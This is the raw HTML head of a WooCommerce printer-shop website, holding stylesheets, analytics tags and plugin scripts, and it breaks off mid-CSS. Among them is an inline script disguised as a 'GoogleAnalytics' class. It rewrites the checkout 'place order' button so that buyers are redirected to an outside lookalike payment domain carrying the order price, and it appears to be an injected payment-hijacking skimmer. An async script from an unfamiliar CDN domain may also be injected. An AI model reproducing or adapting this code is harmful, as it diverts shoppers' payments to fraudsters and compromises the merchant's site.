<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"a4d31cd49b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and 